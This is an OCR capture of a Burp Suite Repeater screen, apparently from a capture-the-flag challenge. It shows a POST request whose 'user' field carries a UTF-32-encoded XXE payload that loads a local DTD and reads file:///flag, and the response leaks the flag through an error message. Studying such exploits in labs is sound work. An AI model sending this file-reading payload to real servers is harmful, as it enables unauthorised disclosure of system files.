 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Fiora
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://82.157.177.192:46728
请求
Raw 参数 头 Hex
POST /proxy.php/login HTTP/1.1
Host: 82.157.177.192:46728
Content-Length: 5045
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://82.157.177.192:46728
Referer: http://82.157.177.192:46728/proxy.php/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
user=%3C%00%00%00%3F%00%00%00x%00%00%00m%00%00%00l%00%00%00+%00%00%00v%00%00%00e%00%00%00r%00%0
0%00s%00%00%00i%00%00%00o%00%00%00n%00%00%00%3D%00%00%00%22%00%00%001%00%00%00.%00%00%000%00%00
%00%22%00%00%00+%00%00%00%3F%00%00%00%3E%00%00%00%0D%00%00%00%0A%00%00%00%3C%00%00%00%21%00%00%
00D%00%00%00O%00%00%00C%00%00%00T%00%00%00Y%00%00%00P%00%00%00E%00%00%00+%00%00%00m%00%00%00e%0
0%00%00s%00%00%00s%00%00%00a%00%00%00g%00%00%00e%00%00%00+%00%00%00%5B%00%00%00%0D%00%00%00%0A%
00%00%00%3C%00%00%00%21%00%00%00E%00%00%00N%00%00%00T%00%00%00I%00%00%00T%00%00%00Y%00%00%00+%0
0%00%00%25%00%00%00+%00%00%00l%00%00%00o%00%00%00c%00%00%00a%00%00%00l%00%00%00_%00%00%00d%00%0
0%00t%00%00%00d%00%00%00+%00%00%00S%00%00%00Y%00%00%00S%00%00%00T%00%00%00E%00%00%00M%00%00%00+
%00%00%00%22%00%00%00f%00%00%00i%00%00%00l%00%00%00e%00%00%00%3A%00%00%00%2F%00%00%00%2F%00%00%
00%2F%00%00%00t%00%00%00m%00%00%00p%00%00%00%2F%00%00%001%00%00%00.%00%00%00d%00%00%00t%00%00%0
0d%00%00%00%22%00%00%00%3E%00%00%00%0D%00%00%00%0A%00%00%00+%00%00%00+%00%00%00+%00%00%00+%00%0
0%00%3C%00%00%00%21%00%00%00E%00%00%00N%00%00%00T%00%00%00I%00%00%00T%00%00%00Y%00%00%00+%00%00
%00%25%00%00%00+%00%00%00c%00%00%00o%00%00%00n%00%00%00d%00%00%00i%00%00%00t%00%00%00i%00%00%00
o%00%00%00n%00%00%00+%00%00%00%27%00%00%00a%00%00%00a%00%00%00a%00%00%00%29%00%00%00%3E%00%00%0
0%0D%00%00%00%0A%00%00%00+%00%00%00+%00%00%00+%00%00%00+%00%00%00+%00%00%00+%00%00%00+%00%00%00
+%00%00%00%3C%00%00%00%21%00%00%00E%00%00%00N%00%00%00T%00%00%00I%00%00%00T%00%00%00Y%00%00%00+
%00%00%00%26%00%00%00%23%00%00%00x%00%00%002%00%00%005%00%00%00%3B%00%00%00+%00%00%00f%00%00%00
i%00%00%00l%00%00%00e%00%00%00+%00%00%00S%00%00%00Y%00%00%00S%00%00%00T%00%00%00E%00%00%00M%00%
00%00+%00%00%00%22%00%00%00f%00%00%00i%00%00%00l%00%00%00e%00%00%00%3A%00%00%00%2F%00%00%00%2F%
00%00%00%2F%00%00%00f%00%00%00l%00%00%00a%00%00%00g%00%00%00%22%00%00%00%3E%00%00%00%0D%00%00%0
< + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Mon, 18 Jul 2022 13:29:09 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.1.19
Vary: Accept-Encoding
Content-Length: 183
Connection: close
Content-Type: text/html; charset=UTF-8
XML validate is fail
<exception
className="java.io.FileNotFoundException"><message><![CDATA[/nonexistent/flag{eWqmEMHyickvJb3O
82} (No such file or directory)]]></message></exception>
< + > 输入搜索字词 没有比赛
完成 400字节 | 42毫秒